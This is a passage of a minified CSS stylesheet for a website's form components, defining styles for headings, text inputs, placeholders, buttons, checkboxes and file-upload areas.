span{display:block;height:39px;border-bottom:4px solid #666}.form-heading{font-size:1.24875rem;line-height:1.2012012012;margin-top:0;margin-bottom:.5em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400}@media screen and (min-width:46.25em){.form-heading{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-heading{font-size:1.98rem;line-height:1.2626262626}}.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.1rem;font-weight:600;line-height:1.25}@media (min-width:46.25em){.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.55rem}}.form-heading.is-required:after{position:relative;top:-1em;left:.5em;content:'*';font-size:.4em;font-weight:400}@media (min-width:30em){.form-heading.is-required:after{content:'REQUIRED'}}.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{margin-bottom:1em;font-size:1.375rem}@media (min-width:46.25em){.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{font-size:1.625rem}}@media (min-width:46.25em){.form-theme-wizard .form-description,.form-description.form-theme-wizard{font-size:1.25rem}}.form-theme-wizard .form-description p,.form-description.form-theme-wizard p{margin-top:0;margin-bottom:1.5em}.form-theme-wizard .form-description ul,.form-description.form-theme-wizard ul{margin-bottom:0;padding-left:1.5em;text-align:left}.form-theme-wizard .form-description ul li,.form-description.form-theme-wizard ul li{position:relative;list-style-type:none}.form-theme-wizard .form-description ul li:before,.form-description.form-theme-wizard ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.form-separator{margin:.809rem auto;padding:0;height:0;border-top:1px solid #b5cbc8}@media (min-width:46.25em){.form-separator{margin-top:1.618rem;margin-bottom:1.618rem}}.form-theme-wizard .form-separator,.form-separator.form-theme-wizard{border-color:#9ec2bd}.form-separator--small{width:100%}@media (min-width:46.25em){.form-separator--small{width:33.3333%}}.form-sup{text-transform:uppercase}.form-control,input.form-control,select.form-control,textarea.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem .5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0;transition:all .25s ease-in-out}.form-control:hover,input.form-control:hover,select.form-control:hover,textarea.form-control:hover{border-color:#b5cbc8}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control:disabled,.form-control[readonly],input.form-control:disabled,input.form-control[readonly],select.form-control:disabled,select.form-control[readonly],textarea.form-control:disabled,textarea.form-control[readonly]{background-color:#f7f7f9;opacity:1}.form-theme-banner .form-control:disabled,.form-theme-banner .form-control[readonly],.form-theme-banner input.form-control:disabled,.form-theme-banner input.form-control[readonly],.form-theme-banner select.form-control:disabled,.form-theme-banner select.form-control[readonly],.form-theme-banner textarea.form-control:disabled,.form-theme-banner textarea.form-control[readonly]{border-color:#f7f7f9}.form-control:disabled,input.form-control:disabled,select.form-control:disabled,textarea.form-control:disabled{cursor:not-allowed}.form-control::-ms-expand,input.form-control::-ms-expand,select.form-control::-ms-expand,textarea.form-control::-ms-expand{background-color:transparent;border:0}.form-theme-wizard .form-control,.form-control.form-theme-wizard,.form-theme-wizard input.form-control,input.form-control.form-theme-wizard,.form-theme-wizard select.form-control,select.form-control.form-theme-wizard,.form-theme-wizard textarea.form-control,textarea.form-control.form-theme-wizard{border-width:3px;border-color:#9ec2bd;background-color:#e7eeed}.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{font-size:1.25rem}}.form-theme-banner .form-control,.form-control.form-theme-banner,.form-theme-banner input.form-control,input.form-control.form-theme-banner,.form-theme-banner select.form-control,select.form-control.form-theme-banner,.form-theme-banner textarea.form-control,textarea.form-control.form-theme-banner{height:3.6875rem;border-color:#fff}.form-theme-wizard .form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-webkit-input-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-ms-input-placeholder{text-align:left}.is-valid .form-control:focus,.is-invalid .form-control:focus,.form-control:focus,.form-theme-wizard .form-control:focus,.is-valid input.form-control:focus,.is-invalid input.form-control:focus,input.form-control:focus,.form-theme-wizard input.form-control:focus,.is-valid select.form-control:focus,.is-invalid select.form-control:focus,select.form-control:focus,.form-theme-wizard select.form-control:focus,.is-valid textarea.form-control:focus,.is-invalid textarea.form-control:focus,textarea.form-control:focus,.form-theme-wizard textarea.form-control:focus{border-color:#fc5922;outline:0;box-shadow:none}.form-control--center,input.form-control--center,select.form-control--center,textarea.form-control--center{text-align:center}.form-control--center::-webkit-input-placeholder,input.form-control--center::-webkit-input-placeholder,select.form-control--center::-webkit-input-placeholder,textarea.form-control--center::-webkit-input-placeholder{text-align:center}.form-control--center::-moz-placeholder,input.form-control--center::-moz-placeholder,select.form-control--center::-moz-placeholder,textarea.form-control--center::-moz-placeholder{text-align:center}.form-control--center:-moz-placeholder,input.form-control--center:-moz-placeholder,select.form-control--center:-moz-placeholder,textarea.form-control--center:-moz-placeholder{text-align:center}.form-control--center:-ms-input-placeholder,input.form-control--center:-ms-input-placeholder,select.form-control--center:-ms-input-placeholder,textarea.form-control--center:-ms-input-placeholder{text-align:center}.form-control--has-icon,input.form-control--has-icon,select.form-control--has-icon,textarea.form-control--has-icon{padding-left:2.5rem}.form-control--has-action::-ms-clear,.form-control--has-action-2x::-ms-clear,input.form-control--has-action::-ms-clear,input.form-control--has-action-2x::-ms-clear,select.form-control--has-action::-ms-clear,select.form-control--has-action-2x::-ms-clear,textarea.form-control--has-action::-ms-clear,textarea.form-control--has-action-2x::-ms-clear{display:none}.form-control--has-action::-ms-reveal,.form-control--has-action-2x::-ms-reveal,input.form-control--has-action::-ms-reveal,input.form-control--has-action-2x::-ms-reveal,select.form-control--has-action::-ms-reveal,select.form-control--has-action-2x::-ms-reveal,textarea.form-control--has-action::-ms-reveal,textarea.form-control--has-action-2x::-ms-reveal{display:none}.form-control--has-action,.form-control--has-clear,input.form-control--has-action,input.form-control--has-clear,select.form-control--has-action,select.form-control--has-clear,textarea.form-control--has-action,textarea.form-control--has-clear{padding-right:2rem}.form-control--has-action-2x,input.form-control--has-action-2x,select.form-control--has-action-2x,textarea.form-control--has-action-2x{padding-right:2.5rem}input.form-control[type=number]{-moz-appearance:textfield}input.form-control[type=number]::-webkit-outer-spin-button,input.form-control[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa],.form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.form-btn__icon:only-child i[class^=fa],.form-btn__icon:only-child .rhs-icon,.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%}.form-btn__icon[class*=form-btn__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.form-btn__icon--left:after{content:"\f053"}.form-btn__icon--right:after{content:"\f054"}.form-btn__icon--external:after{content:"\f08e"}.form-btn__icon--basket:after{content:"\f291"}.form-btn__icon--search:after{content:"\f002"}.form-btn__icon+.form-btn__text,.form-btn__text+.form-btn__icon{padding-left:.5em}.form-small .form-btn,.form-btn.form-small{font-size:.9130752374rem}@media screen and (min-width:46.25em){.form-small .form-btn,.form-btn.form-small{font-size:.8680555556rem}}@media screen and (min-width:61.25em){.form-small .form-btn,.form-btn.form-small{font-size:.9548611111rem}}.form-btn--w-100{display:flex;width:100%}.form-btn--w-100 .form-btn__text{flex-basis:100%}.form-btn--w-auto{display:inline-block;width:auto}.form-btn--w-auto .form-btn__text{flex-basis:auto}@media (min-width:30em){.form-btn--w-100-sm{display:flex;width:100%}.form-btn--w-100-sm .form-btn__text{flex-basis:100%}.form-btn--w-auto-sm{display:inline-block;width:auto}.form-btn--w-auto-sm .form-btn__text{flex-basis:auto}}@media (min-width:46.25em){.form-btn--w-100-md{display:flex;width:100%}.form-btn--w-100-md .form-btn__text{flex-basis:100%}.form-btn--w-auto-md{display:inline-block;width:auto}.form-btn--w-auto-md .form-btn__text{flex-basis:auto}}@media (min-width:61.25em){.form-btn--w-100-lg{display:flex;width:100%}.form-btn--w-100-lg .form-btn__text{flex-basis:100%}.form-btn--w-auto-lg{display:inline-block;width:auto}.form-btn--w-auto-lg .form-btn__text{flex-basis:auto}}@media (min-width:81.25em){.form-btn--w-100-xl{display:flex;width:100%}.form-btn--w-100-xl .form-btn__text{flex-basis:100%}.form-btn--w-auto-xl{display:inline-block;width:auto}.form-btn--w-auto-xl .form-btn__text{flex-basis:auto}}.form-btn--priority .form-btn .form-btn__text{font-size:120%}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-theme-banner .form-btn--input-group{height:3.6875rem;min-width:3.6875rem}.form-btn--outline,.form-btn--text{color:#e83458;background:#fff;border:1px solid #e83458}.form-btn--outline:not([disabled]):hover,.form-btn--outline:not([disabled]).is-hover,.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):hover,.form-btn--text:not([disabled]).is-hover,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{color:#e83458;background:#fff;border-color:#e83458}.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{background:#fff}.form-btn--outline:not([disabled]):active,.form-btn--outline:not([disabled]).is-active,.form-btn--text:not([disabled]):active,.form-btn--text:not([disabled]).is-active{color:#e83458;background:#fff}.form-btn--outline:disabled,.form-btn--outline[disabled],.form-btn--text:disabled,.form-btn--text[disabled]{color:#e83458}.form-btn--text{border:0}.form-btn--wide{padding-right:3rem;padding-left:3rem}.form-btn--large .form-btn__icon i[class^=fa],.form-btn--large .form-btn__icon .rhs-icon,.form-theme-banner .form-btn .form-btn__icon i[class^=fa],.form-theme-banner .form-btn .form-btn__icon .rhs-icon,.form-btn.form-theme-banner .form-btn__icon i[class^=fa],.form-btn.form-theme-banner .form-btn__icon .rhs-icon{position:relative;top:.05rem}.form-btn--large .form-btn__text,.form-theme-banner .form-btn .form-btn__text,.form-btn.form-theme-banner .form-btn__text{font-size:100%}.form-btn--large.form-btn--priority .form-btn__text,.form-theme-banner .form-btn.form-btn--priority .form-btn__text,.form-btn.form-theme-banner.form-btn--priority .form-btn__text{font-size:120%}.form-btn--large.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--large.form-btn--priority .form-btn__icon .rhs-icon,.form-theme-banner .form-btn.form-btn--priority .form-btn__icon i[class^=fa],.form-theme-banner .form-btn.form-btn--priority .form-btn__icon .rhs-icon,.form-btn.form-theme-banner.form-btn--priority .form-btn__icon i[class^=fa],.form-btn.form-theme-banner.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%;vertical-align:text-bottom}.form-btn--tone-alt{color:#3b3630;background:#fff;border:1px solid #3b3630}.form-btn--tone-alt:not([disabled]):hover,.form-btn--tone-alt:not([disabled]).is-hover,.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{background:#fff}.form-btn--tone-alt:not([disabled]):active,.form-btn--tone-alt:not([disabled]).is-active{color:#3b3630;background:#fff}.form-btn--tone-alt:disabled,.form-btn--tone-alt[disabled]{color:#3b3630}.form-btn--tone-alt.form-btn--text{border:0;background:0 0;box-shadow:none}.form-btn--tone-alt.form-btn--text[disabled],.form-btn--tone-alt.form-btn--text:disabled{color:#9a9f9b;background:0 0;border:0}.form-btn--tone-alt.form-btn--text:not([disabled]):hover,.form-btn--tone-alt.form-btn--text:not([disabled]):active{background:0 0}.form-btn--tone-inline{color:#006e50;background:#e7eeed;border:1px solid #006e50;border-color:#b5cbc8}.form-btn--tone-inline:not([disabled]):hover,.form-btn--tone-inline:not([disabled]).is-hover,.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{color:#006e50;background:#e7eeed;border-color:#006e50}.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{background:#e7eeed}.form-btn--tone-inline:not([disabled]):active,.form-btn--tone-inline:not([disabled]).is-active{color:#006e50;background:#e7eeed}.form-btn--tone-inline:disabled,.form-btn--tone-inline[disabled]{color:#006e50}.form-btn--tone-inline[disabled]:hover,.form-btn--tone-inline:not([disabled]):hover{background:#fff;border-color:#b5cbc8}.form-btn--loading{color:transparent}.form-btn--loading:not([disabled]):hover,.form-btn--loading:not([disabled]):hover:active,.form-btn--loading:not([disabled]):active,.form-btn--loading:not([disabled]):focus{color:transparent}.form-btn--loading:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(255,255,255,.3);border-bottom-color:#fff;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000;content:'';display:block}.form-btn--loading.form-btn--tone-alt:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(59,54,48,.3);border-bottom-color:#3b3630;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-btn--loading.form-btn--outline:after,.form-btn--loading.form-btn--text:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(232,52,88,.3);border-bottom-color:#e83458;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-checkbox{position:relative;margin-bottom:.809rem;font-size:1rem;line-height:1.25}.form-checkbox input[type=checkbox],.form-checkbox input[type=radio]{position:absolute;left:-9999px}.form-small .form-checkbox,.form-checkbox.form-small{margin-bottom:.5em;font-size:.5rem}.form-large .form-checkbox,.form-checkbox.form-large{font-size:1.3rem}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox,.form-theme-wizard.form-large .form-checkbox{margin-bottom:1.618rem}}.form-checkbox__label{display:inline-block;min-height:1.875em;margin-bottom:0;margin-left:1.875em;padding-left:.5em;vertical-align:middle;font-size:inherit;transition:all .25s ease-in-out;cursor:pointer}.form-small .form-checkbox__label{padding-top:0;padding-left:1em}.form-theme-wizard .form-checkbox__label{margin-left:2em;min-height:2em}.form-checkbox__label:before{position:absolute;top:0;left:0;height:1.875em;width:1.875em;content:'';display:block;background:#e7eeed;border:1px solid #b5cbc8}.form-theme-wizard .form-checkbox__label:before{height:2em;width:2em;border-width:3px;border-color:#9ec2bd}.form-theme-banner .form-checkbox__label:before{background-color:#fff;border-color:#fff}.form-theme-panel .form-checkbox__label:before{background-color:#fff}.form-checkbox input:focus+.form-checkbox__label:before{border-color:#fc5922}.form-theme-wizard .form-small .form-checkbox__label:before,.form-theme-wizard.form-small .form-checkbox__label:before{border-width:2px}.form-checkbox--priority .form-checkbox__label:before{border-color:#64556c}.form-checkbox__label:after{position:absolute;top:0;left:0;content:"\f00c";width:1.40625em;font-family:"Font Awesome 5 Pro";font-weight:900;color:#006e50;font-size:1.40625em;line-height:1.40625em;text-align:center;opacity:0;transform:scale(.75);transition:all .25s ease-in-out}.no-touch .form-checkbox:hover input:not(:checked)+.form-checkbox__label:after{opacity:.3;transform:scale(.9)}.form-checkbox input:checked+.form-checkbox__label:after{opacity:1;transform:scale(.9)}.form-theme-wizard .form-checkbox__label:after{height:1em;width:1em;position:absolute;top:.5em;left:.5em;content:'';font-size:1rem;background-color:#64556c}.form-theme-wizard .form-small .form-checkbox__label:after,.form-theme-wizard.form-small .form-checkbox__label:after{margin-top:.5em;font-size:.5rem}.form-theme-wizard .form-large .form-checkbox__label:after,.form-theme-wizard.form-large .form-checkbox__label:after{font-size:1.3rem}input[type=checkbox]:disabled+.form-checkbox__label{opacity:.4;cursor:not-allowed}input[type=checkbox]:disabled+.form-checkbox__label:after{display:none}.form-checkbox__icon{display:inline-block;margin-top:-.3125em;vertical-align:top}.form-checkbox__icon i[class^=fa],.form-checkbox__icon .rhs-icon{font-size:1.875em}.form-small .form-checkbox__icon{margin-top:0}.form-checkbox__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-checkbox__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-checkbox__text{font-size:1.375rem;line-height:1.0909090909}}.form-small .form-checkbox__text{font-size:1rem}.form-checkbox--priority .form-checkbox__text{font-weight:600}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox__text,.form-theme-wizard.form-large .form-checkbox__text{font-size:1.25rem}}.form-theme-banner .form-checkbox__text,.form-theme-banner .form-checkbox__text{color:#fff}.form-file{position:relative;min-height:12rem;margin-bottom:.809rem;border:1px solid #b5cbc8;background-color:#e7eeed;text-align:center;transition:all .25s ease-in-out}.form-theme-wizard .form-file,.form-file.form-theme-wizard{border-width:3px;border-color:#b5cbc8;background-color:#e7eeed}.form-theme-wizard .form-file--working,.form-file--working.form-theme-wizard,.form-file--working{border-color:#fc5922}.form-file.is-dragover,.is-invalid .form-file.is-dragover{border-color:#fc5922;background-color:#fff}.form-file__input{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;opacity:0}.form-file__label{position:absolute;top:0;right:0;bottom:0;left:0;display:block;margin:0;cursor:pointer;z-index:1}.form-file__row{width:100%;margin-bottom:1.25em}.form-file__row::after{clear:both;content:"";display:table}.form-file__row:last-child{margin-bottom:0}.flexbox .form-file__row{display:flex;align-items:center;justify-content:center}.form-file__content{height:100%;width:100%;padding:1em}@media (min-width:30em){.form-file__content{padding:1.25em 0;width:60%;margin:0 auto}}.form-file__count{display:none}.form-file--has-counter .form-file__count{position:relative;display:block;width:2.5em;margin-right:.5em;float:left;border:1px solid #b5cbc8;line-height:2.5em}@media (min-width:30em){.form-file--has-counter .form-file__count{position:absolute;top:50%;left:10%;width:10%;max-width:6rem;margin:0;transform:translate(-50%,-50%)}}@media (min-width:61.25em){.form-file--has-counter .form-file__count{width:6rem}}.form-file--has-counter .form-file__count:before{content:'';display:block;padding-bottom:100%}.form-theme-wizard .form-file__count{border-color:#b5cbc8}.form-file--working .form-file__count{border-color:#fc5922}.form-file__count-text{position:absolute;top:50%;left:50%;font-weight:300;font-size:1.75em;font-size:4vw;color:#b5cbc8;transform:translate(-50%,-50%)}@media (min-width:30em){.form-file__count-text{font-size:4em;font-size:4vw}}.form-theme-wizard .form-file__count-text{color:#b5cbc8}.form-file--working .form-file__count-text{color:#fc5922}.form-file__icon{display:block}.form-file__icon:after{display:inline-block;content:"\f093";font-family:"Font Awesome 5 Pro";font-weight:900;color:#578a83;font-size:3.75em;transition:all .25s ease-in-out}.form-file--working .form-file__icon:after{content:"\f110";color:#fc5922;animation:fa-spin 1s infinite steps(8)}.form-file.is-dragover .form-file__icon:after,.form-file:hover .form-file__icon:after{transform:translateY(-.1em)}.form-file__title{margin:0;width:100%;text-align:center;font-weight:900}.flexbox .form-file__title{display:flex;align-items:center;justify-content:center}@media (min-width:46.25em){.form-file__title{font-size:1.25rem}}.form-file__msg{font-size:1.0135135135rem;line-height:1.11;display:block;margin:0 auto;font-weight:300}@media screen and (min-width:46.25em){.form-file__msg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-file__msg{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .form-file__msg{flex:1 1 auto}.form-file__msg--touch{display:block}@media (pointer:fine){.form-file__msg--touch{display:none}}.form-file__msg--no-touch{display:none}@media (pointer:fine){.form-file__msg--no-touch{display:block}}.form-file__file{display:block;width:80%;float:left;margin-right:1em;padding:1em;background-color:#fff;font-style:italic;font-weight:300}.flexbox .form-file__file{width:100%;flex:0 1 auto}@media (min-width:30em){.form-file__file{margin:0;display:inline-block;width:80%;float:none}.flexbox .form-file__file{width:80%}}@media (min-width:46.25em){.form-file__file{font-size:1.25rem}}.form-file__action{display:inline-block;position:relative;font-size:1.75em;z-index:2}.flexbox .form-file__action{flex:1 1 auto}@media (min-width:30em){.form-file__action{position:absolute;right:10%;font-size:2em;transform:translateX(50%)}}.form-fieldset{padding:.809rem;width:100%;margin-bottom:1.618rem;background-color:#fff;border:1px solid #b5cbc8}@media (min-width:30em){.form-fieldset{padding-right:1.618rem;padding-left:1.618rem}}@media (min-width:46.25em){.form-fieldset{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:61.25em){.form-fieldset{padding:1.2135rem 3.236rem}}.form-group{position:relative}.form-group::after{clear:both;content:"";display:table}ul.form-group{padding:0;list-style-type:none}.form-group.l-row--space{margin-bottom:0}.form-group--separate:after{margin-top:1.5em;margin-bottom:1.5em;display:block;width:100%;content:"";border-bottom:1px solid #b5cbc8}.form-theme-wizard .form-group--separate:after,.form-group--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-group--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-inline{display:flex;flex-direction:row;align-items:center}.form-inline .form-label,.form-inline .form-input,.form-inline .form-select,.form-inline .form-btn,.form-inline .form-input-group{float:left;margin-right:.809rem;flex:0 1 auto}.form-inline .form-input-group .form-input{width:100%;margin-right:0;display:block;flex:none}.form-inline .form-btn{flex-shrink:0}.form-inline>[class*=form-]:last-child{margin-right:0}.form-inline--center{justify-content:center}.form-inline--fit .form-input,.form-inline--fit .form-select,.form-inline--fit .form-input-group{flex-grow:1}.form-inline--wrap{flex-wrap:wrap}.form-input{position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-small .form-input,.form-input.form-small{font-size:1.125rem}.form-large .form-input .form-control,.form-input.form-large .form-control{height:4em}.form-large .form-input .form-control:not(.form-control--has-icon),.form-input.form-large .form-control:not(.form-control--has-icon){padding-left:1em}.form-large .form-input .form-control:not(.form-control--has-action),.form-large .form-input .form-control:not(.form-control--has-clear),.form-input.form-large .form-control:not(.form-control--has-action),.form-input.form-large .form-control:not(.form-control--has-clear){padding-right:1em}.form-input__icon{position:absolute;top:50%;left:0;padding:0 .25rem;width:2rem;line-height:1;color:#b5cbc8;text-align:center;transform:translateY(-50%)}.form-input__icon i[class^=fa]{font-size:1.575rem;transition:all .25s ease-in-out}.form-input__icon:hover i[class^=fa]{opacity:.7;transform:scale(.9)}.form-input__action-group{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%)}.form-input__action{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%);cursor:pointer;line-height:1;font-size:1rem;color:#006e50}.form-input__action:hover{color:#37aa46}.form-input__action:hover:before{transform:scale(.95)}.form-input__action i,.form-input__action:before{position:relative;top:auto;right:-.5rem;bottom:auto;left:auto;display:block;float:left;padding:.5rem}.form-input__action:before{font-family:"Font Awesome 5 Pro";font-weight:900;line-height:1}.form-input__action--reveal:before{content:"\f06e"}.form-input__action--reveal.is-active:before{content:"\f070"}.form-input__action-group .form-input__action{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translateY(0)}.form-input__clear{position:absolute;top:50%;right:.8958333333rem;height:.8958333333rem;width:.8958333333rem;padding:0;background:0 0;border:0;box-shadow:none;transform:translateY(-50%);transition:all .25s ease-in-out;cursor:pointer}.form-input__clear:before,.form-input__clear:after,.form-input__clear:not([disabled]):hover:before,.form-input__clear:not([disabled]):hover:after,.form-input__clear:not([disabled]):focus:before,.form-input__clear:not([disabled]):focus:after{position:absolute;top:50%;left:0;height:1px;width:100%;content:'';margin-top:-1px;background-color:#006e50;border:0}.form-input__clear:before{transform:rotate(45deg)}.form-input__clear:after{transform:rotate(-45deg)}.form-input__clear:not([disabled]):hover{background-color:transparent;outline:0}.form-input__clear:not([disabled]):hover:before{transform:rotate(45deg) 